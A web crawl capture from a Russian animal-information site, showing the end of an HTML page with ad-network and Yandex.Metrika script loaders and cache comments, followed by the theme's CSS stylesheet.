'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65493","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n\t<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65502","html":[{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\"><div style=\"width:300px;\">\n<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"65491","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>

<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/78.js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/657 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: f-fauna.ru @ 2024-09-09 15:02:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://f-fauna.ru/wp-content/themes/f-fauna/assets/css/style.css
body_size: 7961
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
